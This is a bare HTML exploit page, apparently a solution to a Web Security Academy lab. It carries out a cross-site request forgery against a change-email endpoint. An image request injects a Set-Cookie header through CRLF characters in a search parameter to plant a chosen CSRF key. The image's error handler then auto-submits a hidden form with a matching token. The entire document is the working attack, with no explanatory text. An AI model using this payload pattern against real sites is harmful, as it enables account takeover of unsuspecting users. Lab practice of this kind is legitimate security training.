 Body:
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac461f1f1f080e2f8064273000a800ae.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="b&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="tEP4xxAl4nziVq2pLGO7CnaO87q5VEVj" />
<input type="submit" value="Submit request" />
</form>
<img src="https://ac461f1f1f080e2f8064273000a800ae.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrfKey=PDvOBLOWUKShAC0hp2A5Dtc7YpW8yy6X" onerror="document.forms[0].submit()">
</body>
</html>